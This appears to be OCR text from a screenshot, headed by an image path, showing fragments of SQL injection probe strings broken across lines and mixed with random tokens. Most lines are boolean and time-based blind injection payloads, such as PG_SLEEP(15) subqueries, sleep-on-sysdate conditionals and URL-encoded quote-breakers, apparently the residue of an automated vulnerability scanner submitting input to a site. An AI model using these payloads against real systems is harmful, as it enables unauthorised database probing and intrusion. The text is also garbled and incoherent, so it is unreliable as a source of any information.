
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or